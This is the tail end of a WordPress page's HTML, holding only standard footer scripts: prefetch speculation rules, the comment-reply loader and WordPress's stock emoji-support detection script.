<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>